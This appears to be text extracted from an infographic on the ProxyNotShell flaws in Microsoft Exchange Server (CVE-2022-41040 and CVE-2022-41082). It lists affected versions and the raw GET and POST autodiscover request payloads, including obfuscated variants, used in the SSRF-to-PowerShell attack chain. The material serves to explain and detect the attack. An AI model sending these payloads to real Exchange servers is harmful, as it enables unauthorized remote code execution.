 Microsoft Exchange Server
ProxyNotShell
Vuln.
Version
Exchange Server 2013
Exchange Server 2016
Exchange Server 2019
No Patch
Attack Chain
CVE-2022-41040
SSRF - Pre-auth Path Confusion Leads to ACL Bypass
Payload Type #1
GET /autodiscover/autodiscover.json?@evil.com/Powershell&Email=
autodiscover/autodiscover.json?evil.com
Type #1 Variant
GET /autodiscover/autodiscover.json?@evil.com/%50owershell&Email=
autodiscover/autodiscover.json?evil.com
Payload Type #2
POST
/autodiscover/autodiscover.json?a@evil.com/owa/&Email=autodiscover/autodis
cover.json?a..evil.com&Protocol=XYZ&FooProtocol=Powershell
Type #2 Variant
POST
/autodiscover/autodiscover.json?a..evil.com/owa/&Email=autodiscover/autodisc
over.json?a..evil.com&Protocol=XYZ&FooProtocol=Powershell
CVE-2022-41082
Exchange Backend PowerShell RCE
POST /autodiscover/autodiscover.json?@evil.com/powershell/?X-Rps-CAT=
[Base64 encoded data - {self.proxyshell.token}']
POST /autodiscover/autodiscover.json?a@evil.com/%50owershell/?X-Rps-CAT
=[Base64 encoded data - {self.proxyshell.token}']